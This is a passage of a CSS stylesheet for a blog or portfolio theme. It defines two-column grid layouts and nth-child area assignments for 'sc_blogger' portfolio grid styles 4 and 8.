  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
